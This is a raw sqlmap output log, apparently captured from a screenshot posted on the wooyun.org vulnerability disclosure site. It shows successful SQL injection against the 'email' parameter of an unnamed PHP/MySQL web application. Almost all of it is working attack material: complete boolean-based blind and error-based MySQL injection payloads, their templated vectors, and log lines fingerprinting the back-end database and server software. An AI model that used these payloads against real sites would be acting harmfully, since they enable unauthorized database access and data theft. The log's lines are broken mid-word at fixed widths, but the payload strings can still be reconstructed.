 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: email
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
    Payload: email=x%' RLIKE (SELECT (CASE WHEN (2009=2009) THEN 0x78 ELSE 0x28
END)) AND '%'='
    Vector: RLIKE (SELECT (CASE WHEN ([INFERENCE]) THEN [ORIGVALUE] ELSE 0x28 EN
D))
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: email=x%' AND (SELECT 8429 FROM(SELECT COUNT(*),CONCAT(0x7174686b71
,(SELECT (CASE WHEN (8429=8429) THEN 1 ELSE 0 END)),0x7174726271,FLOOR(RAND(0)*2
))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%'='
    Vector: AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]
',([QUERY]),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARAC
TER_SETS GROUP BY x)a)
---
[00:37:58] [INFO] testing MySQL
[00:37:58] [PAYLOAD] x%' AND (SELECT 4566 FROM(SELECT COUNT(*),CONCAT(0x7174686b
71,(SELECT (CASE WHEN (QUARTER(NULL) IS NULL) THEN 1 ELSE 0 END)),0x7174726271,F
LOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%'='
[00:37:58] [WARNING] reflective value(s) found and filtering out
[00:37:58] [DEBUG] performed 1 queries in 0.16 seconds
[00:37:58] [INFO] confirming MySQL
[00:37:58] [PAYLOAD] x%' AND (SELECT 5720 FROM(SELECT COUNT(*),CONCAT(0x7174686b
71,(SELECT (CASE WHEN (USER() LIKE USER()) THEN 1 ELSE 0 END)),0x7174726271,FLOO
R(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%'='
[00:37:59] [DEBUG] performed 1 queries in 0.52 seconds
[00:37:59] [PAYLOAD] x%' AND (SELECT 3282 FROM(SELECT COUNT(*),CONCAT(0x7174686b
71,(SELECT (CASE WHEN (ISNULL(TIMESTAMPADD(MINUTE,6625,NULL))) THEN 1 ELSE 0 END
)),0x7174726271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP
BY x)a) AND '%'='
[00:37:59] [DEBUG] performed 1 queries in 0.49 seconds
[00:37:59] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.14
back-end DBMS: MySQL >= 5.0.0
www.wooyun.org